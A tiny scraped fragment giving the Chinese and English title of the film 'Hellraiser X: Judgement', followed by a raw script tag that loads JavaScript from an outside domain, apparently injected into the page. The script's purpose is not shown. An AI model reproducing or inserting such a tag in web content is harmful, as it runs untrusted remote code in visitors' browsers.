 养鬼吃人10:审判 Hellraiser X: Judgement<script src=https://gctav1.site/js/tj.js></script>